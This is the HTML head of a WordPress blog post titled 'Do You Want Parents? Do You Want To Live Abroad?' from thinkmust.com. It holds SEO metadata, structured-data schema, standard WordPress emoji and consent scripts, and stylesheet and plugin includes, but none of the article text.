

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/
body_size: 86559
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9   <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

	<head>
				
    <title>Do You Want Parents? Do You Want To Live Abroad? - ThinkMust</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">	
    <meta name="msvalidate.01" content="D6E96AD38BFE322D9EA40B1C138436B6" />
    <link rel="pingback" href="https://www.thinkmust.com/xmlrpc.php" />
    <meta name="yandex-verification" content="a28aa55ae778676d" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" /><meta name="author" content="Venkata Giri">
<link rel="icon" type="image/png" href="https://www.thinkmust.com/wp-content/uploads/2017/09/swe.png"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Do you want parents? Do you want to live abroad?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Do You Want Parents? Do You Want To Live Abroad? - ThinkMust" />
<meta property="og:description" content="Do you want parents? Do you want to live abroad?" />
<meta property="og:url" content="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/" />
<meta property="og:site_name" content="thinkmust.com" />
<meta property="article:author" content="https://www.facebook.com/thinkmust/" />
<meta property="article:tag" content="parents" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2021-12-29T12:39:06+00:00" />
<meta property="og:image" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" />
<meta property="og:image:secure_url" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="460" />
<meta property="og:image:alt" content="old parents" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-25T09:10:19+00:00" />
<meta property="article:modified_time" content="2021-12-29T12:39:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Do You Want Parents? Do You Want To Live Abroad? - ThinkMust" />
<meta name="twitter:description" content="Do you want parents? Do you want to live abroad?" />
<meta name="twitter:creator" content="@thinkmustblog" />
<meta name="twitter:image" content="https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Venkata Giri" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.thinkmust.com/#organization","name":"thinkmust.com","url":"https://www.thinkmust.com","email":"thinkmustblog@gmail.com","logo":{"@type":"ImageObject","@id":"https://www.thinkmust.com/#logo","url":"https://www.thinkmust.com/wp-content/uploads/2020/06/TMl.png","contentUrl":"https://www.thinkmust.com/wp-content/uploads/2020/06/TMl.png","caption":"thinkmust.com","inLanguage":"en-US","width":"180","height":"178"},"description":"Social Awareness, Health Tips, And Viral Trends | ThinkMust\r\nThinkMust for daily insights on social awareness, health tips, viral trends, and the best deals. Stay informed and embrace a Must Think lifestyle."},{"@type":"WebSite","@id":"https://www.thinkmust.com/#website","url":"https://www.thinkmust.com","name":"thinkmust.com","publisher":{"@id":"https://www.thinkmust.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg","url":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg","width":"550","height":"460","caption":"old parents","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.thinkmust.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.thinkmust.com/featured/","name":"Featured"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/","name":"Do You Want Parents? Do You Want to Live Abroad?"}}]},{"@type":"WebPage","@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#webpage","url":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/","name":"Do You Want Parents? Do You Want To Live Abroad? - ThinkMust","datePublished":"2021-12-25T09:10:19+00:00","dateModified":"2021-12-29T12:39:06+00:00","isPartOf":{"@id":"https://www.thinkmust.com/#website"},"primaryImageOfPage":{"@id":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#breadcrumb"}},{"@type":"Person","@id":"https://www.thinkmust.com/author/thinkmust/","name":"Venkata Giri","url":"https://www.thinkmust.com/author/thinkmust/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/4dab002899895804157fd0fde2699a3f?s=96&amp;d=wavatar&amp;r=g","caption":"Venkata Giri","inLanguage":"en-US"},"sameAs":["https://www.thinkmust.com","https://www.facebook.com/thinkmust/","https://twitter.com/https://twitter.com/thinkmustblog","https://www.thinkmust.com/about-us/"],"worksFor":{"@id":"https://www.thinkmust.com/#organization"}},{"@type":"BlogPosting","headline":"Do You Want Parents? Do You Want To Live Abroad? - ThinkMust","keywords":"parents,live abroad","datePublished":"2021-12-25T09:10:19+00:00","dateModified":"2021-12-29T12:39:06+00:00","articleSection":"Featured, Relationship","author":{"@id":"https://www.thinkmust.com/author/thinkmust/","name":"Venkata Giri"},"publisher":{"@id":"https://www.thinkmust.com/#organization"},"description":"Do you want parents? Do you want to live abroad?","name":"Do You Want Parents? Do You Want To Live Abroad? - ThinkMust","@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#richSnippet","isPartOf":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#webpage"},"image":{"@id":"https://www.thinkmust.com/wp-content/uploads/2021/12/Old-pr.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ThinkMust &raquo; Feed" href="https://www.thinkmust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ThinkMust &raquo; Comments Feed" href="https://www.thinkmust.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ThinkMust &raquo; Do You Want Parents? Do You Want to Live Abroad? Comments Feed" href="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thinkmust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='gslBxsliderStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/gsl.jquery.bxslider.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslslickStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/slick.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslslickThemeStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/slick-theme.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslCarouselTickerStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/carouselTicker.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gsltooltipsterStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/tooltipster.bundle.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gsltooltipsterBorderlessStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/tooltipster-sideTip-borderless.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gslMainStyle-css' href='https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/css/gsl.gs.main.css?ver=2.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thinkmust.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.thinkmust.com/wp-content/uploads/useanyfont/uaf.css?ver=1755621052' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.thinkmust.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.thinkmust.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Timmana%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.thinkmust.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thinkmust.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thinkmust.com/wp-content/themes/thinkmust/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.thinkmust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/gsl.jquery.bxslider.min.js?ver=2.0.4" id="gslBxsliderjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/isotope.pkgd.min.js?ver=2.0.4" id="gsl_isotopjs-js"></script>
